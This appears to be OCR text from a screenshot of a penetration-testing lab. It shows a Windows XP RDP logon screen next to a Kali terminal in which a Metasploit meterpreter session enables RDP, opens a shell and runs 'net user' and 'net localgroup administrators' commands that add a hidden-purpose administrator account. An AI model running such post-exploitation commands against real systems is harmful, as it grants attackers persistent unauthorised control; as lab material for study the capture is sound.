 FreeRDP: 192.168.61.130
Log On to Windows
Microsoft
Windows xp
Professional
Copyright © 1985-2001
Microsoft Corporation
Microsoft
User name: Mehdi
Password: ••••••••
OK Cancel Shut Down... Options <<
kali@kali: ~
File Actions Edit View Help
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) > sessions -i 1
[*] Starting interaction with 1 ...
meterpreter > shell
Process 404 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>user administrator hacker_mehdi
user administrator hacker_mehdi
C:\WINDOWS\system32>net user mehdi panzer
net user mehdi panzer
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
C:\WINDOWS\system32>user mehdi panzer
user mehdi panzer
C:\WINDOWS\system32>net user Mehdi hello123 /add
net user Mehdi hello123 /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators Mehdi /add
net localgroup administrators Mehdi /add
The command completed successfully.
C:\WINDOWS\system32>^[[A